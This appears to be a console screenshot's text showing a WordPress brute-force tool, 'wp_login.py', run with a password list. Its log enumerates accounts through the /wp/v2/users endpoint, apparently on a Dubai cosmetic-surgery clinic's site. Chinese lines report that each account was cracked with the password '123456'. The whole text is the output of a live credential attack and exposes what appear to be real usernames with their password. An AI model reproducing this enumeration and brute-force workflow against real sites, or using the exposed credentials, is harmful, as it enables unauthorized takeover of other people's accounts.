 C:\Windows\System32\cmd.e
>python3 wp_login.py -u / -pwd password.txt -auto
[2023-03-20-09:34:53] [Info] > /wp/v2/users/->MTradez
[2023-03-20-09:34:53] [Info] > /wp/v2/users/->osmetic Surgery
[2023-03-20-09:34:53] [Info] > /wp/v2/users/->mpune3
[2023-03-20-09:34:53] [Info] > /wp/v2/users/->ubaicosmeticsurgery
[2023-03-20-09:34:53] [Info] > /wp/v2/users/->ynamic Clinic Dubai
[2023-03-20-09:34:53] [Info] > /wp/v2/users/->ditor
[2023-03-20-09:34:53] [Info] > /wp/v2/users/->qbalmohammed
[2023-03-20-09:34:53] [Info] > /wp/v2/users/->ohammed iqbal
[2023-03-20-09:34:53] [Info] > /wp/v2/users/->ancy
[2023-03-20-09:34:53] [Info] > /wp/v2/users/->aad
[2023-03-20-09:34:54] [Info] > [+] 爆破成功 MTradez 123456
[2023-03-20-09:34:54] [Info] > 用户MTradez爆破任务结束，共累计爆破1次
[2023-03-20-09:34:55] [Info] > [+] 爆破成功 osmetic Surgery 123456
[2023-03-20-09:34:55] [Info] > 用户osmetic urgery爆破任务结束，共累计爆破1次
[2023-03-20-09:34:55] [Info] > [+] 爆破成功 mpune3 123456
[2023-03-20-09:34:55] [Info] > 用户mpune3爆破任务结束，共累计爆破1次
[2023-03-20-09:34:56] [Info] > [+] 爆破成功 ubaicosmeticsurgery 123456
[2023-03-20-09:34:56] [Info] > 用户ubaicosmeticsurgery爆破任务结束，共累计爆破1次
[2023-03-20-09:34:56] [Info] > [+] 爆破成功 ynamic Clinic Dubai 123456
[2023-03-20-09:34:56] [Info] > 用户ynamic Clinic Dubai爆破任务结束，共累计爆破1次
[2023-03-20-09:34:57] [Info] > [+] 爆破成功 ditor 123456
[2023-03-20-09:34:57] [Info] > 用户ditor爆破任务结束，共累计爆破1次
[2023-03-20-09:34:57] [Info] > [+] 爆破成功 qbalmohammed 123456
[2023-03-20-09:34:57] [Info] > 用户qbalmohammed爆破任务结束，共累计爆破1次
[2023-03-20-09:34:58] [Info] > [+] 爆破成功 ohammed iqbal 123456
[2023-03-20-09:34:58] [Info] > 用户ohammed iqbal爆破任务结束，共累计爆破1次
[2023-03-20-09:34:59] [Info] > [+] 爆破成功 ancy 123456
[2023-03-20-09:34:59] [Info] > 用户ancy爆破任务结束，共累计爆破1次
[2023-03-20-09:34:59] [Info] > [+] 爆破成功 aad 123456
[2023-03-20-09:34:59] [Info] > 用户aad爆破任务结束，共累计爆破1次